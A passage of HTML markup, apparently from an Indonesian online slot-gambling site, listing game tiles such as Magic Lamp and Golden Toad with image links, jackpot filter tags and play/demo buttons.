      data-title="Magic Lamp" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1da785612cccd6e0abc1580563d5ae27.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Magic Lamp</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Red Cliff" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7d4f446aa07449dc8bbe8d6ba6452bb6.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Red Cliff</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky Dragon" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/86ede12e2c1232a70abeeaad4fd3b123.webp?v=1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky Dragon</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Falling Money" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/fdcf302edce7eebc9aa4cd78584dccc8.webp?v=1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Falling Money</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Candy Party" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4a086df58fc76e29f114603f87d153d6.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Candy Party</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Funny Fruit" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1bc9839076eb96a30c18867009df38f1.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Funny Fruit</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Get Money Fast" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/919e3accc5ea327ad32887be88861076.webp?v=0.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Get Money Fast</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Nezha Reborn" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7c6dd4c474df2de96bef6a2f724ade7c.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Nezha Reborn</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ju Bao Duo Fu" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8466908bcaa2a837952f34822e13516c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ju Bao Duo Fu</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="LUCKY LION" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ed603764929908cb5c04dcea6f97fde8.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">LUCKY LION</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Super Neon" data-filter="ALL,TOP,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/68eaa3bd09acb85bf4118c87142da31c.webp?v=1.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Super Neon</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dancing Drum" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f594895f381e7c589cc48f8dcdbc06ea.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dancing Drum</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Flourishing Peony" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b7a2f7d5101e803c508f1b6dee20e8d5.webp?v=0.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Flourishing Peony</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fortune Diamonds" data-filter="ALL,TOP,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7e26894e487f827034fa5f10216c59b5.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fortune Diamonds</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Golden Toad" data-filter="ALL,TOP,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7927d6a1ed78a4b346c7a1f955162be5.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Golden Toad</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wealth Horse" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c6e39bb3a48388ad96aab4e12878cc67.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wealth Horse</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Money Comes" data-filter="ALL,TOP,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/583a2ed4824f7a1f0680481efa4f0d87.webp?v=0.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Money Comes</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Golden Week" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c83729c617ec24aced2b87edc059e6c2.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Golden Week</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lu Lu Fa" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ee94c00be91a08421c61cab0e88ad4ae.webp?v=0.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lu Lu Fa</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ao Dai the Beauty" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/87ce64df16fe8a9b844edfa80ce59569.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ao Dai the Beauty</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Golden Disco EM" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a11a2ec0e41b9a8927dbf8b3fe234ebe.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Golden Disco EM</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Summer Fruits" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/eae4340265b21473862b14a06940987b.webp?v=1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Summer Fruits</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wolves Legend" data-filter="ALL,TOP,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/14a63c9093d9b6a38eb1b010be9e5c68.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wolves Legend</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="War of The Three Kingdoms" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/169468bb374df7272a083c8d16e4af74.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">War of The Three Kingdoms</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky Golden Dice" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/13b94cb53f5037f67d630c2f42731263.webp?v=0.9" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky Golden Dice</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Golden Disco" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a59277587975bf3f8f864a7054ead125.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Golden Disco</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fortune brings wealth" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d33d803fa73ebcbd0560a655869abb36.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fortune brings wealth</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Candy Rhapsody" data-filter="ALL,TOP,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/65dba4302df9beba2094d9f09e3c6bd9.webp?v=1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Candy Rhapsody</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Floating Market" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9d58dedca35e8df8dfea8081b8516cd1.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Floating Market</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Summer Neon" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6a72802898f4287886f2fabc2439338b.webp?v=0.9" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Summer Neon</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Classic Fruit" data-filter="ALL,TOP,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3bca7e5d7e6e918af7c3ecd4b7d5c778.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Classic Fruit</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dance Party 2" data-filter="ALL,TOP,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/777ae2a9de65eec3aaab98e0a7afeccd.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dance Party 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lush Lotus" data-filter="ALL,TOP,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/526d15f710a7debb0a574c873df73e81.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lush Lotus</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Luck Twin Stars" data-filter="ALL,TOP,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/919c4cbe2509b0942c294381469bcff8.webp?v=1.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Luck Twin Stars</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Spring Festival" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5ce147cdf49a4649b007a64cfb546c52.webp?v=1.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Spring Festival</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lantern Festival" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/34c4e258ac8a3bee12fc5d8eea125c87.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lantern Festival</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="The Five Elements" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/275f24f46f1adf3f3db3646dbd22f6ad.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">The Five Elements</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
